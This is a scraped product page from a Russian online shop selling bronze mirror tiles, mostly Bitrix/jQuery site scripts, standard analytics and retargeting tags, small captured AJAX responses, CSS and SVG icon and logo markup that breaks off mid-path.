				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('2851','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "2851",
		PARENT_ID: "2851"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':2851,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'OFFERS':'Y','OFFERS_ID':[2957,2958]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
					}
					else
					{
						var obSKU = window['obbx_117848907_2851'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Бронзовая плитка «Вытянутый Ромб»',
'WINDOW_TITLE':'Бронзовая плитка «Вытянутый Ромб» купить недорого от производителя',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/vytyanutyy-romb-zerkalnaya-plitka/\" title=\"Купить зеркальную плитку «Вытянутый ромб»\" itemprop=\"item\"><span itemprop=\"name\">Купить зеркальную плитку «Вытянутый ромб»<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Бронзовая плитка «Вытянутый Ромб»<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -120
content:
{"BRAND":"","PRICE":"0.00","SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -60
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_371515816']);
		});
		</script>
		

--- FILE ---
content_type: text/css
request_url: https://zerkalnaya-plitka.ru/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1764072135834
body_size: 135
content:


/* Start:/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.min.css?1624726143604*/
.bx_item_list_title{font-weight:bold;color:#000;background:#ebf4f8;vertical-align:middle;height:38px;text-align:center;line-height:38px;font-size:14px}.bx_sale_gift_main_products.bx_wood .bx_item_list_title{background:#ebf4f8}.bx_sale_gift_main_products.bx_red .bx_item_list_title{background:#fbf1f0}.bx_sale_gift_main_products.bx_green .bx_item_list_title{background:#f2fbea}.bx_sale_gift_main_products.bx_blue .bx_item_list_title{background:#ebf4f8}.bx_sale_gift_main_products.bx_black .bx_item_list_title{background:#f1f4f7}.bx_sale_gift_main_products.bx_yellow .bx_item_list_title{background:#fbf7db}
/* End */
/* /local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.min.css?1624726143604 */


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image-small.svg
body_size: 3470
content:
<svg viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/
body_size: -148
content:
var arAsproOptions = ({});
 

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 